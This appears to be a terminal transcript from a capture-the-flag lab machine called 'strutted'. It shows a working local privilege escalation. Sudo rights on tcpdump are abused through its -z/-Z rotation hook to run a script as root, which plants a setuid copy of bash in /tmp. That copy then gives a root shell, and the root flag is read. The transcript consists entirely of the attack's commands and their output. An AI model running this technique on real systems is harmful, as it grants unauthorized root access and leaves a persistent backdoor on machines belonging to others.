 root@kali: /home/kali
james@strutted:/tmp$ COMMAND='cp /bin/bash /tmp/bash && chmod +s /tmp/bash'
james@strutted:/tmp$ TF=$(mktemp)
james@strutted:/tmp$ echo "$COMMAND" > $TF
james@strutted:/tmp$ chmod +x $TF
james@strutted:/tmp$ sudo /usr/sbin/tcpdump -ln -i lo -w /dev/null -W 1 -G 1 -z $TF -Z root
tcpdump: listening on lo, link-type EN10MB (Ethernet), snapshot length 262144 bytes
Maximum file limit reached: 1
1 packet captured
4 packets received by filter
0 packets dropped by kernel
james@strutted:/tmp$ ls -alh /tmp | grep bash
-rwsr-sr-x  1 root  root  1.4M Sep 14 14:55 bash
james@strutted:/tmp$ /tmp/bash
bash-5.1$ whoami
james
bash-5.1$ exit
exit
james@strutted:/tmp$ /tmp/bash -p
bash-5.1# whoami
root
bash-5.1# hostname
strutted
bash-5.1# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.129.231.200  netmask 255.255.0.0  broadcast 10.129.255.255
        inet6 fe80::250:56ff:feb0:dadf  prefixlen 64  scopeid 0×20<link>
        inet6 dead:beef::250:56ff:feb0:dadf  prefixlen 64  scopeid 0×0<global>
        ether 00:50:56:b0:da:df  txqueuelen 1000  (Ethernet)
        RX packets 811868  bytes 51216560 (51.2 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 5934  bytes 2215772 (2.2 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 3821  bytes 3767565 (3.7 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 3821  bytes 3767565 (3.7 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
bash-5.1# cat /root/root.txt
5881a089
bash-5.1#